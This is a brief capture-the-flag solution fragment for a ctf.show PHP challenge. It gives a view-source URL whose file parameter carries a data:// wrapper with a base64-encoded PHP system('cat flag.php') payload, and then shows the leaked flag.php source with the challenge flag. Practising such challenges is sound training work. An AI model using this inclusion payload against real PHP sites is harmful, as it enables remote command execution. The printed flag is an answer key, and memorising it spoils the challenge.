 view-source:https://b907f21c-5f6d-4065-b15d-6175c95ba793.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs=
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-16 11:10:22
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-16 11:10:30
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{79062dfa-f1d9-4491-a5b9-0213e831edff}";